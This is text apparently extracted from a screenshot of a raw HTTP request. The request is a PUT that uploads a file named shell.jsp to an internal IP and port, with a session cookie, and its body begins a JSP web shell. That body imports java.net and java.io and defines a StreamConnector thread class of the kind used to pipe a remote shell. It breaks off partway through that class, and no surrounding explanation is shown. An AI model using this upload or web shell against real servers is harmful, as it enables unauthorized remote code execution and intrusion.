 1 PUT /shell.jsp/ HTTP/1.1
2 Host: 10.98.88.168:38328
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: JSESSIONID=68DE4F9D5430DBBF5EFC2806CBC4A65F
10 Connection: close
11
12 <%@page import="java.lang.*"%>
13 <%@page import="java.util.*"%>
14 <%@page import="java.io.*"%>
15 <%@page import="java.net.*"%>
16
17 <%
18 class StreamConnector extends Thread
19 {
20 InputStream to;
21 OutputStream u4;
22
23 StreamConnector( InputStream to, OutputStream u4 )
24 {
25 this.to = to;